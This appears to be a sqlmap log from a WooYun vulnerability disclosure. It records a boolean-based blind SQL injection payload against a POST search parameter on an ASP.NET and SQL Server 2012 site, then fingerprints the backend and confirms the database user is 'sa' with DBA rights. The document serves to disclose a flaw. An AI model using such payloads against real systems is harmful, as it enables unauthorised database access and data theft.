 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: guanjian (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fenlei=%B0%B4%CF%EE%C4%BF%B1%E0%BA%C5&guanjian=1%' AND 3134=3134 AND '%'='&Submit=%B2%E9%D1%AF
---
[23:49:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[23:49:09] [INFO] fetching current user
[23:49:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
[23:49:09] [INFO] retrieved:
[23:49:10] [WARNING] reflective value(s) found and filtering out
sa
current user: 'sa'
[23:49:28] [INFO] testing if current user is DBA
current user is DBA: True
[23:49:30] [INFO] fetched data logged to text files under 'C:\Users\Han1\.sqlmap\output\
www.wooyun.org